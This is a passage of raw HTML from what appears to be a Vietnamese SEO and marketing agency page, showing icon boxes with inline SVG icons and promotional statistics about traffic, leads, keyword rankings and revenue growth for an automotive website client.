228.692063,234.900292 L229.526071,235.292766 L229.526071,235.346285 C242.138765,242.972773 250.603721,254.78714 254.144909,268.113424 C257.739616,281.466468 256.209859,296.416169 248.681489,309.457017 L248.226576,310.371304 L248.173057,310.291025 C240.609008,322.86358 228.692063,331.382055 215.535256,334.985683 C202.035034,338.54025 187.103173,337.023873 174.062325,329.526723 L174.062325,329.419684 C160.959037,321.842255 152.217565,309.742453 148.609478,296.286831 C145.879999,286.251978 146.036096,275.507996 149.434566,265.241226 L124.151198,250.65724 C122.701719,252.436754 121.131822,254.10923 119.526245,255.728186 L119.445967,255.804005 C109.335295,265.945896 96.0848295,273.001512 81.3581257,275.351898 L81.3581257,304.568929 C91.8523516,306.763217 101.258354,312.01702 108.630625,319.384832 L108.666305,319.46511 C118.54506,329.290346 124.65963,342.982345 124.65963,358.034624 C124.65963,373.037844 118.54506,386.645104 108.666305,396.523859 L108.630625,396.679957 C98.6849713,406.558712 85.0331117,412.673282 69.9808327,412.673282 C55.0088325,412.673282 41.3391332,406.558712 31.4202388,396.679957 L31.3845593,396.679957 L31.3845593,396.523859 C21.4924245,386.645104 15.3644745,373.037844 15.3644745,358.034624 C15.3644745,342.982345 21.4924245,329.290346 31.3845593,319.46511 L31.3845593,319.384832 L31.4202388,319.384832 C38.7791307,312.01702 48.1985125,306.763217 58.6659788,304.568929 L58.6659788,275.351898 C43.9258952,273.001512 30.7155691,265.945896 20.6182773,255.804005 L20.5112389,255.728186 C7.88962418,243.053052 0,225.623628 0,206.285352 C0,187.000595 7.88962418,169.571171 20.5112389,156.896037 L20.6182773,156.896037 C30.7155691,146.705086 43.9258952,139.64947 58.6659788,137.223266 L58.6659788,108.135573 C48.1985125,105.861006 38.7791307,100.611663 31.4202388,93.2929105 L31.3845593,93.2929105 L31.3845593,93.2126317 C21.4924245,83.2848174 15.3644745,69.6953969 15.3644745,54.6431179 C15.3644745,39.6666577 21.4924245,25.9478991 31.3845593,16.0691441 L31.4202388,16.0200848 C41.3391332,6.11457024 55.0088325,0 69.9808327,0 C85.0331117,0 98.6849713,6.11457024 108.630625,16.0200848 L108.630625,16.0691441 L108.666305,16.0691441 C118.54506,25.9478991 124.65963,39.6666577 124.65963,54.6431179 C124.65963,69.6953969 118.54506,83.2848174 108.666305,93.2126317 L108.630625,93.2929105 C101.258354,100.611663 91.8523516,105.861006 81.3581257,108.135573 L81.3581257,137.223266 Z M223.375821,117.83147 L223.166204,117.519275 C219.674075,111.636621 214.108077,107.716339 207.953367,106.017104 C201.60688,104.344628 194.756421,105.053758 188.66861,108.528047 L188.70875,108.528047 C182.634319,111.975576 178.571319,117.621853 176.872084,123.946041 C175.199608,130.216708 175.931037,137.142987 179.423166,143.177278 L179.539124,143.337836 C183.040173,149.291848 188.606171,153.28795 194.82332,154.906906 C201.071688,156.65966 208.033646,155.928231 214.032258,152.427182 L214.357833,152.271085 C220.262787,148.743276 224.196449,143.177278 225.842165,137.062708 C227.51464,130.76528 226.85011,123.865762 223.375821,117.83147 Z" fill="#1A1919">
</path>
  </g>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<p><strong>100+</strong><br />
Lead/ngày</p>
		</div>
	</div>
	
	
		</div>
					</div>

	

	<div id="col-1621671360" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 40px">
				<div class="icon">
					<div class="icon-inner" >
						<?xml version="1.0" encoding="UTF-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000" version="1.1" id="Layer_1" viewBox="0 0 472.623 472.623" xml:space="preserve">
<g>
	<g>
		<path d="M157.062,56.669c-0.985-3.151-3.545-5.514-6.794-6.4l-40.271-11.028L87.056,4.287c-3.643-5.514-12.898-5.514-16.542,0    L47.573,39.241L7.302,50.269c-3.249,0.886-5.809,3.249-6.794,6.4c-1.083,3.151-0.394,6.695,1.674,9.255l26.191,32.591    l-2.068,41.748c-0.098,3.348,1.378,6.498,4.135,8.468c2.659,1.969,6.105,2.462,9.255,1.28l39.089-14.868l39.089,14.868    c1.182,0.394,2.363,0.591,3.545,0.591c1.969,0,4.037-0.591,5.711-1.871c2.757-1.969,4.234-5.12,4.135-8.468l-2.068-41.748    l26.191-32.591C157.456,63.364,158.145,59.819,157.062,56.669z"></path>
	</g>
</g>
<g>
	<g>
		<rect x="196.931" y="49.058" width="167.385" height="19.692"></rect>
	</g>
</g>
<g>
	<g>
		<rect x="196.931" y="98.288" width="275.692" height="19.692"></rect>
	</g>
</g>
<g>
	<g>
		<path d="M157.062,217.653c-0.985-3.151-3.545-5.612-6.794-6.498l-40.271-11.028l-22.942-34.954    c-3.643-5.514-12.898-5.514-16.542,0l-22.942,34.954L7.302,211.155c-3.249,0.886-5.809,3.348-6.794,6.498    c-1.083,3.151-0.394,6.597,1.674,9.157l26.191,32.591l-2.068,41.846c-0.098,3.249,1.378,6.498,4.135,8.369    c2.659,1.969,6.105,2.462,9.255,1.28l39.089-14.769l39.089,14.769c1.182,0.394,2.363,0.689,3.545,0.689    c1.969,0,4.037-0.689,5.711-1.969c2.757-1.871,4.234-5.12,4.135-8.369l-2.068-41.846l26.191-32.591    C157.456,224.25,158.145,220.804,157.062,217.653z"></path>
	</g>
</g>
<g>
	<g>
		<rect x="196.931" y="206.596" width="167.385" height="19.692"></rect>
	</g>
</g>
<g>
	<g>
		<rect x="196.931" y="255.827" width="275.692" height="19.692"></rect>
	</g>
</g>
<g>
	<g>
		<path d="M157.062,378.539c-0.985-3.151-3.545-5.612-6.794-6.498l-40.271-10.929l-22.942-35.052    c-3.643-5.514-12.898-5.514-16.542,0l-22.942,35.052L7.302,372.041c-3.249,0.886-5.809,3.348-6.794,6.498    c-1.083,3.151-0.394,6.597,1.674,9.157l26.191,32.689l-2.068,41.748c-0.098,3.348,1.378,6.498,4.135,8.468    c2.659,1.871,6.105,2.363,9.255,1.182l39.089-14.769l39.089,14.769c1.182,0.492,2.363,0.689,3.545,0.689    c1.969,0,4.037-0.689,5.711-1.871c2.757-1.969,4.234-5.12,4.135-8.468l-2.068-41.748l26.191-32.689    C157.456,385.136,158.145,381.69,157.062,378.539z"></path>
	</g>
</g>
<g>
	<g>
		<rect x="196.931" y="373.981" width="167.385" height="19.692"></rect>
	</g>
</g>
<g>
	<g>
		<rect x="196.931" y="423.211" width="275.692" height="19.692"></rect>
	</g>
</g>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<p><strong>500+</strong><br />
Bài đánh giá</p>
		</div>
	</div>
	
	
		</div>
					</div>

	
</div>
		</div>
					</div>

	
</div>
<div class="row row-small row2-1"  id="row-1077490378">

	<div id="col-386400854" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
<h3><span style="color: #ff5368; font-size: 140%;">TRỞ THÀNH TOP 3 WEBSITE ĐẦU NGÀNH ÔTÔ VIỆT NAM</span></h3>
		</div>
					</div>

	

	<div id="col-1722602898" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 47px">
				<div class="icon">
					<div class="icon-inner" >
						<?xml version="1.0" encoding="UTF-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg xmlns="http://www.w3.org/2000/svg" width="800px" height="800px" viewBox="0 0 24 24" fill="none">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M20.7703 12C20.7703 11.6412 20.5762 11.4056 20.188 10.9343C18.768 9.21014 15.6357 6 12 6C8.36428 6 5.23207 9.21014 3.81198 10.9343C3.42382 11.4056 3.22974 11.6412 3.22974 12C3.22974 12.3588 3.42382 12.5944 3.81198 13.0657C5.23207 14.7899 8.36428 18 12 18C15.6357 18 18.768 14.7899 20.188 13.0657C20.5762 12.5944 20.7703 12.3588 20.7703 12ZM12 15C13.6569 15 15 13.6569 15 12C15 10.3431 13.6569 9 12 9C10.3432 9 9.00002 10.3431 9.00002 12C9.00002 13.6569 10.3432 15 12 15Z" fill="#33363F"></path>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<p><strong>1 triệu</strong><br />
Lượt xem trang/tháng</p>
		</div>
	</div>
	
	
		</div>
					</div>

	

	<div id="col-1527799082" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 47px">
				<div class="icon">
					<div class="icon-inner" >
						<?xml version="1.0" encoding="UTF-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg xmlns="http://www.w3.org/2000/svg" width="800px" height="800px" viewBox="0 0 24 24" id="chart-column-grow" class="icon glyph">
  <path d="M7,17v4a1,1,0,0,1-1,1H3a1,1,0,0,1-1-1V17a1,1,0,0,1,1-1H6A1,1,0,0,1,7,17Zm7-3H11a1,1,0,0,0-1,1v6a1,1,0,0,0,1,1h3a1,1,0,0,0,1-1V15A1,1,0,0,0,14,14Zm8-4H19a1,1,0,0,0-1,1V21a1,1,0,0,0,1,1h3a1,1,0,0,0,1-1V11A1,1,0,0,0,22,10ZM20,7.24A1,1,0,1,0,22,6.76l-1-4h0l0-.09a1.34,1.34,0,0,0-.12-.24l-.08-.08a1,1,0,0,0-.19-.17s0,0,0,0l-.07,0A.9.9,0,0,0,20.2,2l-.14,0H16a1,1,0,0,0,0,2h2.13C13.8,9.69,5.9,11,3,11a1,1,0,0,0,0,2c3.16,0,11.71-1.44,16.57-7.61Z" style="fill:#231f20"></path>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<p><strong>130%</strong><br />
Tốc độ tăng trưởng</p>
		</div>
	</div>
	
	
		</div>
					</div>

	
</div>
		</div>
					</div>

	

	<div id="col-1454584733" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
<div class="row row-small"  id="row-1074250147">

	<div id="col-894260071" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 50px">
				<div class="icon">
					<div class="icon-inner" >
						<?xml version="1.0" encoding="UTF-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000" height="800px" width="800px" version="1.1" id="Layer_1" viewBox="0 0 512 512" xml:space="preserve">
<g>
	<g>
		<path d="M337.455,232.727H34.909C15.127,232.727,0,247.855,0,267.636v93.091c0,19.782,15.127,34.909,34.909,34.909h46.545    c6.982,0,11.636-4.655,11.636-11.636s-4.655-11.636-11.636-11.636H34.909c-6.982,0-11.636-4.655-11.636-11.636v-93.091    c0-6.982,4.655-11.636,11.636-11.636h302.545c6.982,0,11.636-4.655,11.636-11.636S344.436,232.727,337.455,232.727z"></path>
	</g>
</g>
<g>
	<g>
		<path d="M477.091,162.909h-46.545c-6.982,0-11.636,4.655-11.636,11.636s4.655,11.636,11.636,11.636h46.545    c19.782,0,34.909-15.127,34.909-34.909V58.182c0-19.782-15.127-34.909-34.909-34.909H34.909C15.127,23.273,0,38.4,0,58.182v93.091    c0,19.782,15.127,34.909,34.909,34.909H281.6c18.618,0,36.073,5.818,51.2,17.455l90.764,72.146    c2.327,1.164,4.655,2.327,6.982,2.327c1.164,0,3.491,0,4.655-1.164c3.491-2.327,6.982-5.818,6.982-10.473v-11.636h34.909    c6.982,0,11.636,4.655,11.636,11.636v93.091c0,6.982-4.655,11.636-11.636,11.636H230.4c-23.273,0-46.545,8.146-65.164,23.273    l-72.145,58.182v-22.109c0-6.982-4.655-11.636-11.636-11.636s-11.636,4.655-11.636,11.636v46.545    c0,4.655,2.327,8.145,6.982,10.473c1.164,1.164,3.491,1.164,4.655,1.164c2.327,0,4.655-1.164,6.982-2.327l90.764-72.146    c13.964-11.636,32.582-17.455,51.2-17.455h246.691c19.782,0,34.909-15.127,34.909-34.909V268.8    c0-19.782-15.127-34.909-34.909-34.909h-34.909v-11.636c0-6.982-4.655-11.636-11.636-11.636s-11.636,4.655-11.636,11.636v22.109    l-72.146-58.182c-18.618-15.127-41.891-23.273-65.164-23.273H34.909c-6.982,0-11.636-4.655-11.636-11.636V58.182    c0-6.982,4.655-11.636,11.636-11.636h442.182c6.982,0,11.636,4.655,11.636,11.636v93.091    C488.727,158.255,484.073,162.909,477.091,162.909z"></path>
	</g>
</g>
<g>
	<g>
		<circle cx="186.182" cy="314.182" r="11.636"></circle>
	</g>
</g>
<g>
	<g>
		<circle cx="256" cy="314.182" r="11.636"></circle>
	</g>
</g>
<g>
	<g>
		<circle cx="325.818" cy="314.182" r="11.636"></circle>
	</g>
</g>
<g>
	<g>
		<circle cx="186.182" cy="104.727" r="11.636"></circle>
	</g>
</g>
<g>
	<g>
		<circle cx="256" cy="104.727" r="11.636"></circle>
	</g>
</g>
<g>
	<g>
		<circle cx="325.818" cy="104.727" r="11.636"></circle>
	</g>
</g>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<h3>500.000</h3>
<p>Traffic/6 tháng</p>
		</div>
	</div>
	
	
		</div>
					</div>

	

	<div id="col-2012935588" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 50px">
				<div class="icon">
					<div class="icon-inner" >
						<?xml version="1.0" encoding="UTF-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg xmlns="http://www.w3.org/2000/svg" width="800px" height="800px" viewBox="0 0 24 24" fill="none">
  <path d="M2 6.47762C2 5.1008 2 4.4124 2.22168 3.86821C2.52645 3.12007 3.12007 2.52645 3.86821 2.22168C4.4124 2 5.1008 2 6.47762 2V2C7.85443 2 8.54284 2 9.08702 2.22168C9.83517 2.52645 10.4288 3.12007 10.7336 3.86821C10.9552 4.4124 10.9552 5.1008 10.9552 6.47762V6.47762C10.9552 7.85443 10.9552 8.54284 10.7336 9.08702C10.4288 9.83517 9.83517 10.4288 9.08702 10.7336C8.54284 10.9552 7.85443 10.9552 6.47762 10.9552V10.9552C5.1008 10.9552 4.4124 10.9552 3.86821 10.7336C3.12007 10.4288 2.52645 9.83517 2.22168 9.08702C2 8.54284 2 7.85443 2 6.47762V6.47762Z" fill="#000000"></path>
  <path d="M2 17.5224C2 16.1456 2 15.4572 2.22168 14.913C2.52645 14.1649 3.12007 13.5712 3.86821 13.2665C4.4124 13.0448 5.1008 13.0448 6.47762 13.0448V13.0448C7.85443 13.0448 8.54284 13.0448 9.08702 13.2665C9.83517 13.5712 10.4288 14.1649 10.7336 14.913C10.9552 15.4572 10.9552 16.1456 10.9552 17.5224V17.5224C10.9552 18.8992 10.9552 19.5876 10.7336 20.1318C10.4288 20.88 9.83517 21.4736 9.08702 21.7783C8.54284 22 7.85443 22 6.47762 22V22C5.1008 22 4.4124 22 3.86821 21.7783C3.12007 21.4736 2.52645 20.88 2.22168 20.1318C2 19.5876 2 18.8992 2 17.5224V17.5224Z" fill="#000000"></path>
  <path d="M13.0449 17.5224C13.0449 16.1456 13.0449 15.4572 13.2666 14.913C13.5714 14.1649 14.165 13.5712 14.9131 13.2665C15.4573 13.0448 16.1457 13.0448 17.5225 13.0448V13.0448C18.8994 13.0448 19.5878 13.0448 20.1319 13.2665C20.8801 13.5712 21.4737 14.1649 21.7785 14.913C22.0002 15.4572 22.0002 16.1456 22.0002 17.5224V17.5224C22.0002 18.8992 22.0002 19.5876 21.7785 20.1318C21.4737 20.88 20.8801 21.4736 20.1319 21.7783C19.5878 22 18.8994 22 17.5225 22V22C16.1457 22 15.4573 22 14.9131 21.7783C14.165 21.4736 13.5714 20.88 13.2666 20.1318C13.0449 19.5876 13.0449 18.8992 13.0449 17.5224V17.5224Z" fill="#000000"></path>
  <path clip-rule="evenodd" d="M16.7725 9.47766C16.7725 9.89187 17.1082 10.2277 17.5225 10.2277C17.9367 10.2277 18.2725 9.89187 18.2725 9.47766V7.22766H20.5225C20.9367 7.22766 21.2725 6.89187 21.2725 6.47766C21.2725 6.06345 20.9367 5.72766 20.5225 5.72766H18.2725V3.47766C18.2725 3.06345 17.9367 2.72766 17.5225 2.72766C17.1082 2.72766 16.7725 3.06345 16.7725 3.47766L16.7725 5.72766H14.5225C14.1082 5.72766 13.7725 6.06345 13.7725 6.47766C13.7725 6.89187 14.1082 7.22766 14.5225 7.22766H16.7725L16.7725 9.47766Z" fill="#000000" fill-rule="evenodd"></path>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<h3>1.000</h3>
<p>Top keyword chính</p>
		</div>
	</div>
	
	
		</div>
					</div>

	

	<div id="col-1726203851" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 50px">
				<div class="icon">
					<div class="icon-inner" >
						<?xml version="1.0" encoding="UTF-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg xmlns="http://www.w3.org/2000/svg" fill="#000000" width="800px" height="800px" viewBox="0 0 32 32" id="icon">
  <defs>
    <style>
      .cls-1 {
        fill: none;
      }
    </style>
  </defs>
  <path d="M7.6667,27.5027,2,22.4484l1.3311-1.4927,5.6411,5.0316,7.6906-7.4449a1.9282,1.9282,0,0,1,2.6736-.0084L22.96,21.9983l5.5791-5.9735L30,17.3905l-5.5812,5.9758a1.996,1.996,0,0,1-2.8379.08l-3.5765-3.4191-7.666,7.4206A1.9629,1.9629,0,0,1,7.6667,27.5027Z"></path>
  <polygon points="30 11 26 11 28 8 30 11"></polygon>
  <path d="M22,4H18V6h4V8H19v2h3v2H18v2h4a2.0027,2.0027,0,0,0,2-2V6A2.0023,2.0023,0,0,0,22,4Z"></path>
  <path d="M16,14H10V10a2.002,2.002,0,0,1,2-2h2V6H10V4h4a2.0023,2.0023,0,0,1,2,2V8a2.0023,2.0023,0,0,1-2,2H12v2h4Z"></path>
  <polygon points="6 12 6 4 4 4 4 5 2 5 2 7 4 7 4 12 2 12 2 14 8 14 8 12 6 12"></polygon>
  <rect id="_Transparent_Rectangle_" data-name="&lt;Transparent Rectangle&gt;" class="cls-1" width="32" height="32"></rect>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<h3 style="text-align: center;">Vượt KPI</h3>
<p style="text-align: center;">Đã cam kết</p>
		</div>
	</div>
	
	
		</div>
					</div>

	

	<div id="col-1367399937" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 50px">
				<div class="icon">
					<div class="icon-inner" >
						<?xml version="1.0" encoding="UTF-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg xmlns="http://www.w3.org/2000/svg" fill="#000000" width="800px" height="800px" viewBox="0 0 32 32" version="1.1">
  <title>rocket-launch</title>
  <path d="M30.748 1.948c-0.026-0.38-0.333-0.68-0.713-0.697l-0.002-0c-6.141-0.269-11.588 2.375-16.457 7.999h-9.576c-0.35 0-0.643 0.239-0.726 0.563l-0.001 0.005-2 8c-0.014 0.054-0.022 0.117-0.022 0.181 0 0.414 0.335 0.75 0.75 0.751h5.302c-0.328 0.628-0.655 1.259-0.977 1.922-0.047 0.096-0.075 0.209-0.075 0.328 0 0.207 0.084 0.395 0.22 0.532l4 4c0.136 0.135 0.323 0.219 0.53 0.219h0c0.124-0 0.24-0.030 0.343-0.082l-0.004 0.002q0.962-0.487 1.911-0.989v5.476c0 0.001 0 0.001 0 0.002 0 0.413 0.335 0.748 0.748 0.748 0.001 0 0.001 0 0.002 0h-0c0.065-0 0.127-0.008 0.187-0.023l-0.006 0.001 8-2c0.329-0.085 0.568-0.379 0.568-0.728v-9.585c5.103-4.212 8.495-9.449 7.998-16.623zM2.961 17.25l1.625-6.5h7.759c-1.463 1.889-2.864 4.014-4.101 6.242l-0.131 0.258zM21.25 27.57l-6.5 1.625v-5.331c2.51-1.373 4.634-2.737 6.658-4.231l-0.158 0.111zM11.146 24.084l-3.236-3.236c6.019-12.18 12.987-18.116 21.274-18.116l0.104 0.001c0.328 10.329-8.441 16.387-18.142 21.352zM23 6.25c-1.519 0-2.75 1.231-2.75 2.75s1.231 2.75 2.75 2.75c1.519 0 2.75-1.231 2.75-2.75v0c-0.002-1.518-1.232-2.748-2.75-2.75h-0zM23 10.25c-0.69 0-1.25-0.56-1.25-1.25s0.56-1.25 1.25-1.25c0.69 0 1.25 0.56 1.25 1.25v0c-0.001 0.69-0.56 1.249-1.25 1.25h-0zM4.48 24.252l-0.476-0.002c-0.359 0.072-0.587 0.186-0.701 0.471l-2 5c-0.034 0.082-0.053 0.178-0.053 0.278 0 0.414 0.335 0.75 0.75 0.751h0c0.1-0 0.196-0.020 0.284-0.055l-0.005 0.002 5.004-1.996c0.267-0.11 0.455-0.361 0.471-0.658l0-0.002c0.021-0.404 0.048-0.754 0.071-1.055 0.078-1.006 0.13-1.672-0.33-2.172-0.508-0.551-1.241-0.555-3.014-0.563zM6.329 26.871c-0.015 0.186-0.031 0.389-0.046 0.613l-2.938 1.172 1.161-2.904c0.896 0.004 1.733 0.008 1.85 0.027 0.011 0.125 0.017 0.27 0.017 0.417 0 0.238-0.016 0.472-0.047 0.702l0.003-0.027z"></path>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<h3 style="text-align: center;">Tăng 60%</h3>
<p style="text-align: center;">Doanh thu ban đầu</p>
		</div>
	</div>
	
	
		</div>
					</div>

	
</div>
		</div>
					</div>

	
</div>
<div class="row row3 row2" style="max-width:1300px" id="row-1274074067">

	<div id="col-1249592070" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
<div class="row row-small"  id="row-570799087">

	<div id="col-1085885506" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 50px">
				<div class="icon">
					<div class="icon-inner" >
						<?xml version="1.0" encoding="UTF-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg xmlns="http://www.w3.org/2000/svg" width="800px" height="800px" viewBox="0 0 24 24" fill="none">
  <path d="M2 6.47762C2 5.1008 2 4.4124 2.22168 3.86821C2.52645 3.12007 3.12007 2.52645 3.86821 2.22168C4.4124 2 5.1008 2 6.47762 2V2C7.85443 2 8.54284 2 9.08702 2.22168C9.83517 2.52645 10.4288 3.12007 10.7336 3.86821C10.9552 4.4124 10.9552 5.1008 10.9552 6.47762V6.47762C10.9552 7.85443 10.9552 8.54284 10.7336 9.08702C10.4288 9.83517 9.83517 10.4288 9.08702 10.7336C8.54284 10.9552 7.85443 10.9552 6.47762 10.9552V10.9552C5.1008 10.9552 4.4124 10.9552 3.86821 10.7336C3.12007 10.4288 2.52645 9.83517 2.22168 9.08702C2 8.54284 2 7.85443 2 6.47762V6.47762Z" fill="#000000"></path>
  <path d="M2 17.5224C2 16.1456 2 15.4572 2.22168 14.913C2.52645 14.1649 3.12007 13.5712 3.86821 13.2665C4.4124 13.0448 5.1008 13.0448 6.47762 13.0448V13.0448C7.85443 13.0448 8.54284 13.0448 9.08702 13.2665C9.83517 13.5712 10.4288 14.1649 10.7336 14.913C10.9552 15.4572 10.9552 16.1456 10.9552 17.5224V17.5224C10.9552 18.8992 10.9552 19.5876 10.7336 20.1318C10.4288 20.88 9.83517 21.4736 9.08702 21.7783C8.54284 22 7.85443 22 6.47762 22V22C5.1008 22 4.4124 22 3.86821 21.7783C3.12007 21.4736 2.52645 20.88 2.22168 20.1318C2 19.5876 2 18.8992 2 17.5224V17.5224Z" fill="#000000"></path>
  <path d="M13.0449 17.5224C13.0449 16.1456 13.0449 15.4572 13.2666 14.913C13.5714 14.1649 14.165 13.5712 14.9131 13.2665C15.4573 13.0448 16.1457 13.0448 17.5225 13.0448V13.0448C18.8994 13.0448 19.5878 13.0448 20.1319 13.2665C20.8801 13.5712 21.4737 14.1649 21.7785 14.913C22.0002 15.4572 22.0002 16.1456 22.0002 17.5224V17.5224C22.0002 18.8992 22.0002 19.5876 21.7785 20.1318C21.4737 20.88 20.8801 21.4736 20.1319 21.7783C19.5878 22 18.8994 22 17.5225 22V22C16.1457 22 15.4573 22 14.9131 21.7783C14.165 21.4736 13.5714 20.88 13.2666 20.1318C13.0449 19.5876 13.0449 18.8992 13.0449 17.5224V17.5224Z" fill="#000000"></path>
  <path clip-rule="evenodd" d="M16.7725 9.47766C16.7725 9.89187 17.1082 10.2277 17.5225 10.2277C17.9367 10.2277 18.2725 9.89187 18.2725 9.47766V7.22766H20.5225C20.9367 7.22766 21.2725 6.89187 21.2725 6.47766C21.2725 6.06345 20.9367 5.72766 20.5225 5.72766H18.2725V3.47766C18.2725 3.06345 17.9367 2.72766 17.5225 2.72766C17.1082 2.72766 16.7725 3.06345 16.7725 3.47766L16.7725 5.72766H14.5225C14.1082 5.72766 13.7725 6.06345 13.7725 6.47766C13.7725 6.89187 14.1082 7.22766 14.5225 7.22766H16.7725L16.7725 9.47766Z" fill="#000000" fill-rule="evenodd"></path>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<h3>Top3</h3>
<p>500 keyword chính</p>
		</div>
	</div>
	
	
		</div>
					</div>

	

	<div id="col-1607718653" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 50px">
				<div class="icon">
					<div class="icon-inner" >
						<?xml version="1.0" encoding="UTF-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg xmlns="http://www.w3.org/2000/svg" fill="#000000" width="800px" height="800px" viewBox="0 0 32 32" id="icon">
  <defs>
    <style>
      .cls-1 {
        fill: none;
      }
    </style>
  </defs>
  <path d="M7.6667,27.5027,2,22.4484l1.3311-1.4927,5.6411,5.0316,7.6906-7.4449a1.9282,1.9282,0,0,1,2.6736-.0084L22.96,21.9983l5.5791-5.9735L30,17.3905l-5.5812,5.9758a1.996,1.996,0,0,1-2.8379.08l-3.5765-3.4191-7.666,7.4206A1.9629,1.9629,0,0,1,7.6667,27.5027Z"></path>
  <polygon points="30 11 26 11 28 8 30 11"></polygon>
  <path d="M22,4H18V6h4V8H19v2h3v2H18v2h4a2.0027,2.0027,0,0,0,2-2V6A2.0023,2.0023,0,0,0,22,4Z"></path>
  <path d="M16,14H10V10a2.002,2.002,0,0,1,2-2h2V6H10V4h4a2.0023,2.0023,0,0,1,2,2V8a2.0023,2.0023,0,0,1-2,2H12v2h4Z"></path>
  <polygon points="6 12 6 4 4 4 4 5 2 5 2 7 4 7 4 12 2 12 2 14 8 14 8 12 6 12"></polygon>
  <rect id="_Transparent_Rectangle_" data-name="&lt;Transparent Rectangle&gt;" class="cls-1" width="32" height="32"></rect>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<h3 style="text-align: center;">3000</h3>
<p style="text-align: center;">truy cập/ngày</p>
		</div>
	</div>
	
	
		</div>
					</div>

	

	<div id="col-557033351" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 50px">
				<div class="icon">
					<div class="icon-inner" >
						<?xml version="1.0" encoding="UTF-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg xmlns="http://www.w3.org/2000/svg" fill="#000000" width="800px" height="800px" viewBox="0 0 32 32" version="1.1">
  <title>rocket-launch</title>
  <path d="M30.748 1.948c-0.026-0.38-0.333-0.68-0.713-0.697l-0.002-0c-6.141-0.269-11.588 2.375-16.457 7.999h-9.576c-0.35 0-0.643 0.239-0.726 0.563l-0.001 0.005-2 8c-0.014 0.054-0.022 0.117-0.022 0.181 0 0.414 0.335 0.75 0.75 0.751h5.302c-0.328 0.628-0.655 1.259-0.977 1.922-0.047 0.096-0.075 0.209-0.075 0.328 0 0.207 0.084 0.395 0.22 0.532l4 4c0.136 0.135 0.323 0.219 0.53 0.219h0c0.124-0 0.24-0.030 0.343-0.082l-0.004 0.002q0.962-0.487 1.911-0.989v5.476c0 0.001 0 0.001 0 0.002 0 0.413 0.335 0.748 0.748 0.748 0.001 0 0.001 0 0.002 0h-0c0.065-0 0.127-0.008 0.187-0.023l-0.006 0.001 8-2c0.329-0.085 0.568-0.379 0.568-0.728v-9.585c5.103-4.212 8.495-9.449 7.998-16.623zM2.961 17.25l1.625-6.5h7.759c-1.463 1.889-2.864 4.014-4.101 6.242l-0.131 0.258zM21.25 27.57l-6.5 1.625v-5.331c2.51-1.373 4.634-2.737 6.658-4.231l-0.158 0.111zM11.146 24.084l-3.236-3.236c6.019-12.18 12.987-18.116 21.274-18.116l0.104 0.001c0.328 10.329-8.441 16.387-18.142 21.352zM23 6.25c-1.519 0-2.75 1.231-2.75 2.75s1.231 2.75 2.75 2.75c1.519 0 2.75-1.231 2.75-2.75v0c-0.002-1.518-1.232-2.748-2.75-2.75h-0zM23 10.25c-0.69 0-1.25-0.56-1.25-1.25s0.56-1.25 